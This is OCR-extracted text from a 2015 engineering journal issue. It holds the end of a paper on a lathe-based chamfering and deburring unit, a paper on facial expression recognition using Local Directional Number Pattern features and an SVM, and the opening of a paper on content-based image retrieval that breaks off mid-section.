The plate **5** is fastened to the attachment by using nuts and bolts. Now two vertical supports **4** are fastened to the plate **5**. The attachment along with fastened plate **5** and vertical supports **4** into the bottom frame **1** is now put inside the box structure. The attachment is now mounted on the horizontal angle **3** by nuts and bolts. The attachment is pulled towards the horizontal angle **3** side and inclined support **6** are fastened. This completes the bottom subassembly**.** Top sheet metal cover is now fastened to the top frame. Screws are inserted into the screw guide plate **7** and jams nuts are added by keeping small clearance between the jam nuts and screw guide plate **7**. Then screw guide plate **7** is fastened to the top frame. Crescent support block **8** are kept on to the top frame, motion screws **9** are inserted into the cylinders. Stopper **17** is attached to the rest plate **12**. Rest plate **12** is fastened to the prism **11**. Prism **11** is then fastened to the crescent **10**. Now this is kept in the slot provided on the crescent support block **8**. Angle adjust plate **14** and angle adjust plate2 **13** are fastened to the top frame. This completes the top subassembly. Two linear scales are fastened to the top frame at their positions. Sheet metal box is now fastened to the whole unit.

UNIT DETAILS







ITEM NO.	PART NUMBER	QTY.
1	BOTTOM FRAME	2
2	COLUMN	4
3	HORIZONTAL ANGLE	1
4	VERTICAL SUPPORT	2
5	PLATE	1
6	INCLINED SUPPORT	2
7	SCREW GUIDE PLATE	2
8	CRESENT SUPPORT BLOCK	2
9	MOTION SCREW	2
10	CRESCENT	2
11	PRISM	2
12	REST PLATE	1
13	ANGLE ADJUST PLATE2	1
14	ANGLE ADJUST PLATE	1
15	MOTOR	1
16	ANGLE POINTER	1
17	STOPPER	1
18	POINTER	3

WORKING PRICIPLE

The workpiece to be chamfered is supported by a rest plate with stopper. The required angle can be set using angle adjustment provision. The workpiece is then touched to the grinding wheel and required depth is set using forward motion screws and scale. Now, the chamfer can be cut by sliding the workpiece from one side to the other.

OPEARTING PROCEDURE

Workpiece to be chamfered is kept on the rest plate. Workpiece is supported by a stopper provided on the rest plate. Rest plate is moved forward or backward by turning motion screws so that the edge of the workpiece just touches the grinding wheel. Subassembly can be moved forward by turning the knobs attached to motion screws in anticlockwise direction. 0.5 mm depth of chamfer is set by

turning the knobs anticlockwise. This depth can be measured using linear scale and pointer arrangement provided on the top frame. Required depth can be achieved by multiple passes. Crescent can be rotated by loosening the cap bolt provided on the angle adjust plate. Crescent rotates freely in the slot given in the crescent support block. Angle can be read by aligning the angular pointer with the markings. The subassembly can be held in this position by tightening the bolt given on the side plate. Now the motor is turned on. Vibrations, if any, can be minimized by matching the level by turning the adjustable legs. Now the workpiece is moved from one side to other against the rotation of grinding wheel.

ACKNOWLEDGMENT

We would like to express our profound and deep sense of gratitude towards the encouragement and support given to us by Mr. Amit Phadke, who has bestowed us with immense knowledge and guidance throughout. We are also grateful to Mr. Umesh Dhotre for sharing and helping us with their experience during the course of the manufacturing work.

CONCLUSION

Using the cylindrical grinding attachment of lathe machine, a special purpose unit for chamfering and deburring is manufactured. Overall cost associated with the unit is also less, and it is simple in construction and rigid. The unit requires less floor space, and it is found effective to chamfer along the edge of the rectangular type of workpieces, considering the machine setup. The chamfers can be obtained easily with less time. Manufacturing of this chamfering and deburring machine cannot be judged without practice.

REFERENCES:

[1] Keith Stouffer, John Michaloski, Bob Russell and Fred Proctor. “ADACS - An Automated System for Part Finishing.” National Institute of Standards and Technology Robot Systems Division March 1993.
[2] Seng-Chi Chen, Pi-Cheng Tung. “Trajectory planning for automated robotic deburring on an unknown contour.” International Journal of Machine Tools & Manufacture 40 (2000) 957–97.
[3] Naoki Asakawa, Kenji Toda, Yoshimi Takeuchi. “Automation of chamfering by an industrial robot; for the case of hole on free-curved surface.” Robotics and Computer Integrated Manufacturing 18 (2002) 379–385.
[4] Seyed Ali Niknam, Yasser Zedan, Victor Songmene. “Machining Burrs Formation & Deburring of Aluminium Alloys.” Light Metal Alloys Applications (2014) 100-116.
[5] M. Abdel Mohsen Mahdy. “Economic drilling conditions for a given deburring radius.” Journal of Materials Processing Technology 110 (2001) 197-205.
[6] S. T. Bagde, A. V. Kale. “Development of Low Cost Deburring Setup with Feedback Capability”. 5th International & 26th All India Manufacturing Technology, Design and Research Conference (AIMTDR 2014) December 12th–14th, 2014.
[7] Leo Princely F, Selvaraj T, “Vision Assisted Robotic Deburring of Edge Burrs in Cast Parts”, Procedia Engineering 97 (2014) 1906 – 1914.
[8] S. K. Hajra Choudhary, A. K. Hajra Choudhary, Nirjhar Roy, 2010, “Elements of Workshop Technology, Vol : II” ,
[9] R. S. Khurmi , J. K. Gupta, 1979, “A Textbook of Machine Design.”
[10] V. B. Bhandari, 2013, “Design of machine elements.”
[11] Joseph E. Shigley , Charles R. Mischke, “Mechanical engineering design”
[12] PSG Design Data Book

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An approach to recognize facial expressions using local directional number pattern

Ms. Pranjali S. Bele
Department of Computer Science and Engineering
G. H. Raisoni Institute of Engineering &Technology for Women
Nagpur Maharashtra, Nagpur
pranjali.bele07@gmail.com

Mr. Prakash S. Mohod
Department of Computer Science and Engineering
G. H. Raisoni Institute of Engineering &Technology for Women
Nagpur Maharashtra, Nagpur
psmohod@gmail.com

Abstract— A scheme i.e. a Local Directional Number Pattern (LDN) is introduced for face and expression recognition. LDN is used to extracts the local features from facial textures and using the directional and sign information encodes it in quite compact code which provides more detailed and discriminated information. The sign information is probably used to evaluate the intensity variations due to presence of similar structural patterns. The LDN acts as a face descriptor which concatenates all the extracted local features into a single feature vector for the face recognition. Furthermore, support Vector Machine (SVM) classifier is used in order to evaluate the performance of the method. Various approaches have been proposed for the FER in the past several decades. The current-state-of-art techniques for classification of facial expression mainly focus on gray-scale features of the images. For more robust classification results we take into account the color feature data. Recent research reveals that the color information of the face helps to improve the face recognition and the image retrieval information.

Keywords— Local Directional Number Pattern, face recognition, expression recognition, face descriptor, SVM classifier, kirsch mask, derived Gaussian mask

I. INTRODUCTION

Facial Expression Recognition (FER) is one of the rapidly growing research area in the vision of Computers. The most recent advancement of both software and hardware technologies has created more demand for the personalized interaction. There are many of the applications to evaluate human expression which uses Facial Expression. Evaluating and recognizing the Human Facial Expression is not a simple task because of certain circumstances which are facial occlusions, illumination etc. Finding efficient facial features to represent face appearance is one of the most critical aspects in face recognition. Its wide range of applications is emotion analysis and image retrieval. Local Directional Number Pattern (LDN) is a face descriptor used for recognizing faces which encode the information related to face's texture's intensity variations. The structure of the neighbourhood is encoded by retrieving its directional information where, the edge responses in the neighbourhood is computed with the help of compass mask in eight different directions and then from all the eight directions, the top positive and negative direction values are chosen in order to produce a descriptor for the similar structural patterns with different textures which leads to distinguish between different intensity changes from dark to bright and bright to dark. Furthermore, this descriptor mainly uses the information of entire neighbourhood in the texture, rather than using dispersed points for its computation. Hence, using this approach more information can be extracted into the code, hence it is six bit long and more compact. An extension using different methods can be applied to this approach in order to improve recognition accuracy. The Local Directional number pattern uses different structural face textures hence, it encodes efficiently in compact code.

II. LITERATURE SURVEY

In [1], Local Directional Number Pattern, has been proposed on the basis of encoding scheme which extracts the local information from image and encodes it with the help of coding Scheme in a compact form in order to distinguish between similar structure patterns indicating the different intensity variations in face's texture. In order to overcome the noise and distinct illumination problems, other information have been used by the methods FER. Local Directional Number Pattern (LDN) introduces a method which encodes a

pattern which helps us to retrieve the directional information in the neighbourhood[13]. This scheme uses an eight bit binary code which can be assigned to each and every pixel of an input image. LDP is obtained by comparing a pixel values in different directions and then produces a pattern with more stability even in the presence of illumination and noise. The main reason behind gaining the popularity extensively by LBP is its better performance than previous existing methods. [9]There were many newer methods that tried to overcome the disadvantages of LBP are like Local Ternary Pattern (LTP). This is proved as an extension of the LBP features which were designed originally for description of textures applied for the purpose of face recognition. Local Binary Pattern (LBP), a paper that represents feature descriptor designed for mainly for texture analysis. LBP is actually defined as a tool which models texture images and a grey scale invariant measure. LBP analyses facial expressions and recognize face images which can be viewed as a collection of the micro-patterns. In February 2010, Zhang, Gao, S. Zhao and J. Liua introduced local derivative pattern (LDP) which is a high-order local pattern descriptor. LDP is a general framework in order to encode directional pattern features based on the local derivative variations, which gives out more detailed information than local binary pattern (LBP). Apart from LBP encoding the actual relationship between the centre and its neighbours, the LDP templates helps to extracts high-order local information by encoding various spatial relationships which exists in a given local region. The high-order LDP consistently performs quite better compared to LBP for both face recognition and verification under various conditions. Similarly, in May 2010, Xie, Shan, Chen, proposed the local Gabor XOR patterns (LGXP), helps to encode the Gabor phase. Later, they introduced a block-based Fisher's linear discriminant (BFLD) in order to reduce the dimensional occurrence and to enhance its discriminative power of the proposed descriptor. Atlast, by using BFLD, they fused the local patterns of Gabor magnitude and the phase for face recognition purpose.

III. PROPOSED WORK

The proposed methodology for face and expression recognition is as represented in the figure 1. Firstly, the image is taken as input and detect whether the input image is a face or not a face. Further, if input image is a face then later pre-processing techniques are imposed. The input image used for the purpose of face and expression recognition can be acquired from standard databases depicting various facial expressions indicating anger, joy, disgust, fear, sad and happiness and for this purpose standard JAFFE database has been used and further pre-processing techniques are applied. Later, various local features from an image are extracted using different coding schemes and edges are detected using Gaussian Derivative and Kirsch Masking. Extracted local features are normalized and classified using Support Vector Machine Classifier. Then, the obtained results of expression recognition are analysed and compared with the color database. Various approaches have been proposed for the FER in the past several decades. The current-state-of-art techniques for classification of facial expression mainly focus on gray-scale features of the images. For more robust classification results we take into account the color feature data. Recent research reveals that the color information of the face helps to improve the face recognition and the image retrieval information [2]-[4].



Fig 1. Flow of Proposed Work

A. Input Image

The JAFFE Dataset images are used as input for processing is taken from web available sources. The dataset images contains ten female subjects with different facial expressions reflecting various emotions like anger, joy, disgust, sad, fear and happiness. The expression images are labeled according to the predominant expression in that particular image. Consistently, low resolution images are used 256×256 with the number of subjects equal to ten. Figure 2 shows the examples of images from the JAFFE DATASET and Figure 3 shows the example of color images of Indian faces.

Fig 2. Examples of images from the JAFFE Dataset

Fig 3. Examples of color images

B. Face Detection

The image which is given as input is recognized whether that particular input image is a face or not a face. If it is a face, then with the help of feature-based method, where the local features of the input image such as the nose, eyes and mouth are first extracted and their location and local statistics i.e. geometric or the appearance are collected into a structural classifier. And if face is not detected, it will display the message that input image is not a face. Figure 4 and 5 represents the detection of facial image and retrieving its local feature from the gray and color images. The facial area of the image is detected using the Viola-Jones Method which is completely based on the AdaBoost learning Algorithm and the Haar-like features.



Fig 4. Local-feature face detection of gray image

Fig 5. Local-feature face detection of color image

C. Feature Extraction

Input images are used for further pre-processing techniques. The compass mask schemes is used for computing edge responses i.e., mainly Kirsch masking. Kirsch masking is basically used to extract edge responses and is rotated 45° apart to obtain mask in eight different directions. Further, Gaussian smoothing is used to stabilize the code using derivative Gaussian mask. This mask helps to overcome the noise and illumination variations resulting into strong edge responses. Input images are decomposed resulting into directional information. Figure 6 and 7 shows the processed image which is obtained after processing in all the eight directions this is done with the help of compass mask i.e. kirsch mask and derivative Gaussian mask. Local Directional Number Pattern is used for extracting features from the pre-processed images. The proposed Local Directional Number Pattern (LDN) represents a six bit binary code which can be assigned to each and every pixel of an input image representing the texture structures and intensity transitions. The coding scheme is actually based on directional numbers, rather than bit strings encoding information related to the neighbourhood in a more efficient way. The implicit utilization of sign information encodes more information in comparison to the previous directional and derivative methods in less space as well as simultaneously discriminating more textures. The method is actually more robust against illumination changes and noise due to the use of gradient information. In a coding scheme, LDN code is generated by analysing the overall edge response of the each applied mask, i.e. {M0. . . M 7}, which represents the edge significance. Therefore, the code is given as, $LDN(x, y) = 8i_{(x,y)} + j_{(x,y)}$

where, (x, y) = the central pixel of the neighbourhood being coded,

$i_{x,y}$ = directional number(maximum positive response) ,

$i_{x,y}$= directional number(minimum negative response).

Since, the edge responses are not equally important therefore the presence of the highest positive or negative value indicates prominent dark or bright area. Therefore, in order to encode these prominent regions, the sign information is used and top positive directional number is assigned as the most significant bits of the code as well as the top negative directional number is assigned as the three least significant bits. Figure 6 represents the output of kirsch mask.

Fig 6. Kirsch mask on gray image



Fig 7. Kirsch mask on color image

D. Expression Recognition

LDN acts as a face descriptor and every face is represented by an LDN histogram (LH) which contains information of an image including spots, edges, corners, etc. and other local textures. Without using any of the location information, the occurrence of certain micro-patterns can be encoded. The location information is aggregated to the descriptor by dividing the face image into small regions $\{R^1, \ldots\ldots, R^N\}$ and with those small regions a histogram H^i is extracted from of the each region R^i. Finally, all the histograms which are obtained from all the spots, corners, edges, and other local textures due to different intensity variations are concatenated for the purpose of face recognition. The face can be recognised using both of the LH and M LH during the face recognition process and its main objective is to compare an encoded feature vector of a subjective person with other persons feature using chi-square dissimilarity measure. Facial Expressions can be recognized using Support Vector Machines. SVM is one of the supervised machine learning technique that not only makes binary decisions but also maps the data; multi-class classification can be achieved by adopting the one- against-one or one-against-all techniques. By using SVM, for facial expression recognition the accuracy of object can be maximized. Figure 8 and 9 shows LDN Histogram of an input image and its equalized histogram image.



Fig 8. Histogram of gray image



Fig 9. Histogram of color image

E. Database Combination Experiments

The images are chosen from both JAFFE and color databases and combined together for testing using LDN method .Table I Illustrates the recognition rate of the LDN on gray and color facial images for different expressions. Each class consists of nearly 50 set of images of all the expressions such as anger, disgust, fear, happy, sad, surprise. For each class the recognition rate has been calculated in percentage. It can be seen that the expressions are affected by the subject's characteristics. Mainly, the LDN method on color images outperforms the gray-scale images.

COMPARISON OF THE COLOR AND GRAY DATASET

Expression	Gray Images	Color Images
Class 1	34.21	46.34
Class 2	15.79	45.12

Class 3	34.21	34.15
Class 4	18.42	47.56
Class 5	34.48	30.38
Average Rate	**27.42**	**40.71**

ACKNOWLEDGMENT

I wish to express my sincere thanks and deep sense of gratitude to respected mentor and guide Mr. P.S. Mohod Professor in Department of Computer Science and Engineering of G. H. Raisoni Institute of Technology and Engineering for his advice, encouragement and overall constructive criticism.

CONCLUSION

Local Directional Number Pattern Method is referred as one of the leading encoding scheme that uses directional information to code different patterns from facial textures. The LDN code is calculated with the compass mask, that is the combination of Kirsch Mask and derivative Gaussian mask. Mainly, the Support Vector Machine (SVM) is used to classify the data and retrieve the facial expression. LDN is one of the best face descriptor which effectively performs the pixel computation and mainly overcomes the problems which were faced in previous methods such as local binary pattern, local ternary pattern, etc. Hence, LDN produces better results than other existing methods. . The current-state-of-art techniques for classification of facial expression mainly focus on gray-scale features of the images. So, for more robust classification results we take into account the color feature data. The Recent research reveals that the color information of the face helps to improve the face recognition and the image retrieval information.

REFERENCES:

[1] R. Rivera, J. R. Castillo, O.Chae, "Local Directional Number Pattern for Face Analysis: Face and Expression Recognition", IEEE transactions on, vol.22,2013.

[2] Seyed Mehdi Lajevardi, "Facial Expression Recognition in Perceptual Color Space", IEEE transaction on Image Processing , vol 21,No.8, August 2012.

[3] B. Fasel and J. Luettin "Automatic facial expression analysis: A survey", *Pattern Recognit.*, vol. 36, no. 1, pp.259 -275 2003.

[4] S. M. Lajevardi and Z. M. Hussain "Emotion recognition from color facial images based on multilinear image analysis and Log-Gabor filters", *Proc. 25th Int. Conf. Imag. Vis. Comput.*, pp.10 -14 2010

[5] T.Zhang, Y.Y.Tang, B.Fang, Z.Shang and X.Liu,"Face recognition under varying illumination using gradient faces," IEEE Trans.Image Process vol.18, no.11, pp.2599–2606, Nov.2009.

[6] S. Liao, M. Law, and A. Chung, "Dominant local binary patterns for Texture classification" IEEE Trans. Image Process., vol. 18, no. 5, pp. 1107–1118, May 2009.

[7] X.TanandB.Triggs, "Enhanced local texture feature sets for face recognition under difficult lighting conditions," IEEETrans. Image Process., vol.19, no.6, pp.1635–1650, Jun.2010.

[8] M.Kabir, T.Jabid and O.Chae, "A local directional pattern variance(LDPv) based face descriptor for human facial expression recognition," in Proc.seventh IEEEInt.Conf.Adv. Video Signal Based Surv., Sep.2010, pp.526–532.

[9] B.Zhang, Y.Gao,S. Zhao,andJ. Liu,"Local derivative pattern versus local binary pattern:Face recognitionwith high-order local pattern descriptor," IEEE Trans.Image Process., vol.19, no.2, pp.533–544, Feb.2010.

[10] S.Xie, S.Shan, X.Chen, and J.Chen, "Fusing Local Patterns of Gabor Magnitude and Phase for Face Recognition" IEEE transactions on image processing, vol. 19, no. 5, may 2010.

[11] Chao-Kuei Hsieh, Shang-Hong Lai, and Yung-Chang Chen, "An Optical Flow-Based Approach to Robust Face Recognition under Expression Variations", IEEE transactions on image processing, vol. 19, no. 1, jan 2010.

[12] F.Khellah, "Texture Classification Using Dominant Neighborhood Structure" IEEE transactions on image processing, vol. 20, no. 11, nov2011.

[13] Dong-Ju Kim, Sang-Heon Lee and Myoung-KyuSohn , "Face Recognition via Local Directional Pattern" , International Journal of Security and Its Applications Vol. 7, No. 2, March, 2013.

[14] A.R.Rivera,J.R.Castillo,O.Chae,"Local Directional Number Pattern for Face Analysis: Face and Expression Recognition", IEEE transactions on, vol.22,2013

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An Image Searching Approach using Image Content

Apurva S. Gomashe[1], Prof. R. R. Keole[2]

[1]Department of Comp.Sci & Engg,

HVPM's College of Engg & Tech, Amravati University, Maharashtra, India

[2]Department of Information Technology,

HVPM's College of Engg & Tech, Amravati University, Maharashtra, India

Abstract: The existing image searching approach is design to analysis the images from query log and its fail to retrieve the new query's which are not present in query log and this process was time consuming and its gives images from log history means if in query log present only two relevant image similar to user giving image but user want new image at that time this system was fail. The text based image retrieval system (TBIR) limitation is annotation problem and in this system it's important to describe query properly and but the content based image retrieval system (CBIR) has become an active research area. CBIR refers to techniques used to index and retrieve images from databases based on their visual content. Visual content is typically defined by a set of low level features extracted from an image that describe the color, texture and/or shape of the entire image. Semantic gap between visual features and human semantics has become a bottleneck in content-based image retrieval. We develop such system using Image content-based image retrieval with different methods to reduced semantic gap. Efficiently proved more desired result that user wants.

In this paper, first introduce basic techniques used for image searching and image retrieving from huge data collection of image, existing systems and then architecture of our proposed system, how it's work.

Keywords: — Image Content Based Image Retrieval, Features Extraction, Re-ranking, Features vector, Color Histogram, Text Based Image Retrieval, Image Searching

1. INTRODUCTION

In the world there are various search engines introduced to search different data, documents, etc, form millions of data collections. Search engines used in PC, laptops, and the program is stored in operating system of PC, laptops internally and personal mobile, basically search engines used in World Wide Web for searching online data which stored in server database. Here we proposed new search engine system for image searching/image retrieving. The interest towards image retrieval is increased due to the rapid growth of the World Wide Web. The need to find a desired image from a collection is shared by many groups, including journalists, engineers, historians, designers, teachers, artists, and advertising agencies. The image needs and usages vary considerably among the users in these groups [1]. The users may require access to the images, based on primitive features, such as color, texture or morphological or associated text. The technology to access these images has also accelerated phenomenally. The current approaches are broad and inter disciplinary, mainly focused on three aspects of image research which are text-based retrieval, content-based retrieval and interactive based image retrieval. Early techniques are based on the textual annotation of images.

Many techniques have been developed for text-based information retrieval [2] and they proved to be highly successful for indexing and querying web sites. Their success may also shed some light on the area of image retrieval, because the relatively mature theories and techniques of text-based information retrieval may be applicable to the image domain. Text-based image retrieval uses traditional database techniques to manage images. Through text descriptions, images can be organized by topical or semantic hierarchies to facilitate easy navigation and browsing based on standard Boolean queries. Although text-based methods are fast and reliable when images are well annotated, they are incapable of searching in unannotated image collections. The generalization of the

information retrieval from the text domain to the image database is, however, non-trivial. The greatest obstacle arises from the intrinsic difference between the text and image in representing and expressing information [3].

This concept emphasizes on use of visual content of image like color, texture, shape etc. for image comparison and retrieval rather than textual query. In common words, visual feature of any image is anything that is seen or felt about that image. It includes any visual variation in the look of that image. These contents are then extracted from images in the database and are described by multidimensional vectors. The feature vectors of the images in database form the feature database. To retrieve images, users provide the retrieval system with example images or sketched figures. The system then converts them into internal representation of feature vectors. The similarities /distances between the feature vectors of the query example or sketch provided and those of the images in the database are calculated and then retrieval is performed. Under this work various factors defining the concerned visual contents are described in details. A content based image retrieval system allows the user to present a query image in order to retrieve images stored in the database according to their similarity to the query image. Content-Based Image Retrieval (CBIR) has become an active research area [4]. However, effective and precise image retrieval still remains an open problem because of the extreme difficulty in fully characterizing images. Successful techniques have been developed for some specific applications, such as face and finger-print recognition [7, 8]. An effective approach for querying and browsing images still remains elusive. In our proposed system we use a novel approach for Content Based Image Retrieval by combining the color and texture features. Our paper is organized as follows. Section 2 reviews existing image searching/image retrieval approaches. In Section 3 Architecture of new proposed system. Section 4 discusses the conclusions and references.

2. EXISTING IMAGE SEARCHING/RETRIEVAL APPROACHES

Existing image retrieval techniques can be classified into three categories: text-based, content-based, and interactive approaches. The text-based approach is a traditional way to search images simply by keyword based search. The images are indexed according to the content, like the caption of the image; filename, title of the web page, and alternate tag, etc. and stored in the database. Processing a user query could involve a stop word removal, stemming and tokenizing. Some of the keyword based image retrieval approaches are bag of words, natural language processing and Boolean model [12]. Image retrieval is then shifted to standard database management capability combined with information retrieval techniques. Some commercial image search engines, such as Google Image Search and Lycos Multimedia Search, are keyword-based image retrieval systems.

Content-based image retrieval (CBIR), also known as query by image content (QBIC) and content-based visual information retrieval (CBVIR) is the application of computer vision techniques to the image retrieval problem, that is, the problem of searching for digital images in large databases (see this survey[1] for a recent scientific overview of the CBIR field). Content-based image retrieval is opposed to traditional concept-based approaches (see Concept-based image indexing). "Content-based" means that the search analyzes the contents of the image rather than the metadata such as keywords, tags, or descriptions associated with the image. The term "content" in this context might refer to colors, shapes, textures, or any other information that can be derived from the image itself. CBIR is desirable because searches that rely purely on metadata are dependent on annotation quality and completeness. Having humans manually annotate images by entering keywords or metadata in a large database can be time consuming and May not capture the keywords desired to describe the image. The evaluation of the effectiveness of keyword image search is subjective and has not been well-defined. In the same regard, CBIR systems have similar challenges in defining success. In this approach, the processing of a query image involves extraction of visual features and perform search in the database for similar images [13]. A typical CBIR system views the query image and images in the database (target images) as a collection of features, and ranks the relevance between the query image and any target image in proportion to a similarity measure, calculated from the features. The low level image features can be used to compute similarity between images [14]. Despite the recent progress, content-based image retrieval has its own limitations because of the semantic gap between the low level image features and high level semantic content of images (like sunset, flowers, etc.).

Relevance feedback is a powerful technique, originally used in the traditional text-based information retrieval systems. In CBIR a relevance-feedback-based approach allows the user to interact with the retrieval algorithm by providing information regarding the images which the user believes to be relevant to the query. Based on the user feedback, the model of similarity measure is dynamically updated to give a better approximation of the perception subjectivity. Empirical results demonstrate the effectiveness of a relevance feedback for certain applications. Nonetheless, such a system may add burden to the user especially when more information is required than just a Boolean feedback (relevant or non-relevant). Now currently existing system is basically design to overcome the

semantic gap limitation so for that it has only focused on analyzing a particular query appearing in the query logs and extract the images form log history (query log), this existing system work flow is understand by using following framework



Figure 1: Framework of Existing System

In this framework consist of four steps and each steps perform various operation to further process now we see there working of each steps

Step 1: We first extract the visual information of the clicked images from user click-through logs. Normally, the images clicked by the users with the same search goal should have some common visual patterns, while the images clicked by the users with different search goals should have different visual patterns to be distinguished from each other. For example, for the query apple, there must be some visual patterns to distinguish fruit apples from phones. Therefore, it is intuitive and reasonable to infer user image-search goals by clustering all users' clicked images for a query with image visual information and use each cluster to represent one search goal. In this paper, we extract three types of image visual features (i.e., color, texture, and shape features) containing color moments (CMG) [16], color correlogram (CC) [16], cooccurrence texture (CT) [15], local binary pattern (LBP) , and edge auto-correlogram (EAC) [17]. We concatenate the above five feature channels to get the feature vector for each image. At the same time, we also extract the click session information from user click-through logs. We consider that the clicked images in a session have high correlations, which is under the hypothesis that the user has only one search goal when he submits a query and he just clicks those similar images. However, in the real situation, many users may click some noisy images.

Step 2: Image visual information is combined with click session information for further clustering by one of the two proposed strategies, named edge-reconstruction-based strategy and goal-image-based strategy. It should be noted that these two strategies are alternatives by using different ways to model the clicked images for a query with similarity graph [25].

Step 3: It introduce spectral clustering algorithm to cluster the image graph that contains both image visual information and click session information. Spectral clustering is introduced in this step because clusters representing different user goals may have arbitrary shapes in visual feature space when clustering.

Step 4: It gives the user image search goals, but only from query log not retrieve new query which is not present on that query log so in proposed system our main work is to retrieve the images from query log as well as database at same time.

3. ARCHITECTURE OF PROPOSED SYSTEM

In market there are many search engines are available and they perform in different ways like some of them are used text based image retrieval method, when used this method user gives only text as input and on the basis of text get the output but this process is not show desired output or result because they have their limitations. In existing system used text for content based and this type of method known as hybrid method, but this method is used only to retrieve images form query log, in query log present only those data which access by previous user, so this kind of system not gives new query data or images which is not present on query log, so to overcome this limitation we design a new proposed system. The proposed system is an initiative to solve the above user and developer problem. The system is motivated from the literature survey of the search engine. In our proposed system we used image

content based image retrieval method, in which main work is depended upon image features means we used histogram method and match the features of images given by user to features of images in database. Now see the architecture diagram as follows

